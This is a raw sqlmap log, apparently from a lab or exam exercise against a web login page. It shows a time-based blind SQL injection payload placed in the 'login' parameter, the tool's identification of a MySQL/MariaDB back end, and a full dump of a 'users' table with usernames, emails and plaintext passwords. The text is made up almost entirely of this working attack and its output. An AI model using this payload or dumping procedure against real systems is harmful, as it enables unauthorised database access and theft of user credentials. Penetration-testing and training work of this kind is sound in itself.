 Linux × WEB-App ×
Payload: login=test' AND (SELECT 9342 FROM (SELECT(SLEEP(5)))uVVj)-- mopB&password=test&submit=continue
---
[19:11:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[19:11:49] [INFO] fetching columns for table 'users' in database 'bd_name'
[19:11:49] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:11:49] [INFO] retrieved: 4
[19:11:49] [INFO] retrieved: id
[19:11:49] [INFO] retrieved: username
[19:11:50] [INFO] retrieved: email
[19:11:51] [INFO] retrieved: pass
[19:11:52] [INFO] fetching entries for table 'users' in database 'bd_name'
[19:11:52] [INFO] fetching number of entries for table 'users' in database 'bd_name'
[19:11:52] [INFO] retrieved: 3
[19:11:52] [INFO] retrieved: lox@lox.ru
[19:11:53] [INFO] retrieved: 1
[19:11:53] [INFO] retrieved: lox
[19:11:54] [INFO] retrieved: lox
[19:11:54] [INFO] retrieved: administrator@alekseenko.exam
[19:11:58] [INFO] retrieved: 2
[19:11:58] [INFO] retrieved: lox
[19:11:58] [INFO] retrieved: Administrator
[19:12:00] [INFO] retrieved: alekseenko_ar@alekseenko.exam
[19:12:03] [INFO] retrieved: 3
[19:12:03] [INFO] retrieved: lox
[19:12:04] [INFO] retrieved: Alekseenko_ar
Database: bd_name
Table: users
[3 entries]
+----+------+-------------------------------+---------------+
| id | pass | email                         | username      |
+----+------+-------------------------------+---------------+
| 1  | lox  | lox@lox.ru                    | lox           |
| 2  | lox  | administrator@alekseenko.exam | Administrator |
| 3  | lox  | alekseenko_ar@alekseenko.exam | Alekseenko_ar |
+----+------+-------------------------------+---------------+
[19:12:06] [INFO] table 'bd_name.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.15.100.2/dump/bd_name/users.csv'
[19:12:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 446 times
[19:12:06] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.15.100.2'
[19:12:06] [WARNING] your sqlmap version is outdated
[*] ending @ 19:12:06 /2025-06-28/
root@debian-12:~#